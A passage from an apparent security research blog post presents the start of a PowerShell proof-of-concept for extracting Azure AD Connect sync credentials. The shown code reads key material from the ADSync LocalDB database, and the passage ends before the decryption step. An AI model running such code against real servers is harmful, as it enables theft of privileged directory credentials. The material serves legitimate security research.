 To decrypt the encrypted_configuration value I created a quick POC which will retrieve the keying
material from the LocalDB instance before passing it to the mcrypt.dll assembly to decrypt:
1 Write-Host "AD Connect Sync Credential Extract POC (@_xpn_)`n"
2
3 $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=(localdb)\.\ADSync;In
4 $client.Open()
5 $cmd = $client.CreateCommand()
6 $cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
7 $reader = $cmd.ExecuteReader()
8 $reader.Read() | Out-Null
9 $key_id = $reader.GetInt32(0)
10 $instance_id = $reader.GetGuid(1)
11 $entropy = $reader.GetGuid(2)
12 $reader.Close()